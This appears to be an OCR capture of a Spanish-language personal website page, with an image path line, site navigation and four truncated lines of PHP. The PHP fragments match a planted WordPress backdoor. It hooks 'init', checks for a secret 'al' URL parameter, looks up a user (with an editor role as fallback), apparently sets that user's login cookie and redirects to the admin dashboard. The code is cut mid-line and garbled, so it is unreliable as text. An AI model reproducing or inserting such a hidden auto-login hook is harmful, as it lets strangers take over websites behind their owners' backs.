
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
HOME
SOBRE MI
L
C